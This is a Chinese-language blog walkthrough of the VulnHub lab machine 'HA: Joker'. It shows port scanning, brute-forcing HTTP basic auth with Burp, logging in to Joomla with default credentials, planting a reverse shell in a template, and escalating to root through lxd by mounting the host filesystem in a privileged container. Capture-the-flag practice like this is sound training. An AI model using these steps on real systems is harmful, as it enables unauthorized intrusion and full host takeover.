下载地址:HA: Joker ~ VulnHub

下载后解压使用VMware打开,网络选择NAT模式。

一、信息收集

靶机IP探测:

nmap -sn 192.168.50.1/24

靶机IP:192.168.50.11端口信息扫描:

nmap -sT -p- 192.168.50.11

服务信息探测:

nmap -sT -sV -sC --version-all -O -p 22,80,8080 192.168.50.11

开放80端口,访问网页:

访问8080端口,需要登录:

下面进行目录扫描,敏感目录扫描,看能不能获得有用信息:

dirb http://192.168.50.11/ -X .txt,php,json,html

获取到敏感文件,有提到rock,暗示用kali里面的rockyou字典的前100个进行密码爆破:

二、爆破登录



在kali该目录下:

cd /usr/share/wordlists 查看前100行,并将其复制出来放到桌面文件中,后面进行爆破。

查看前100行,并将其复制出来放到桌面文件中,后面进行爆破。



使用bp抓包进行爆破,账号密码进行了加密

在bp中的Decoder中进行base64解密,可发现其格式,使用分号将其账号密码分开。

爆破过程:现将原包发送至Intruder---被加密的帐号密码处添加$

payload----添加rockyou前100密码----再设置payload processing,添加前缀和加密

此处取消勾选----进行爆破

爆破成功,解密出来账号密码为:

直接登录:

发现是joomla框架的网页,其弱口令是joomla/joomla,尝试使用弱口令登陆后台 登录成功:

登录成功:

使用dirsearch对网站进行目录扫描:

dirsearch --auth-type=basic --auth=joker:hannah -u http://192.168.50.11:8080/ 使用前面登陆的弱口令进行登录。

使用前面登陆的弱口令进行登录。

三、提权



尝试后台getshell:Extensions---templates---templates----beez3

选择index.php,写上反弹shell,点击保存,点击Template Preview,即可预览。

另一边,在kali机上开启nc监听:

nc -lvnp 7776

输入id命令可看到(lxd)组,因此可以通过lxd容器提权。

kali执行以下操作,要是下的时候报错,咱们不急的,我也是下了很多次才下好:

git clone https://github.com/saghul/lxd-alpine-builder.git //将构建好的alpine镜像克隆到本地

cd lxd-alpine-builder

ls

./build-alpine //并构建

ls

使用python开启http服务:

使用python开启http服务:

python3 -m http.server 8888

靶机执行以下操作:

wget http://192.168.50.3:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage

lxc image list

以及以下操作:

lxc init myimage ignite -c security.privileged=true

lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh

id

cd /mnt/root/root

ls

cat final.txt

————————————————

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

原文链接:https://blog.csdn.net/weixin_53507480/article/details/128305371

访问:

访问:

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?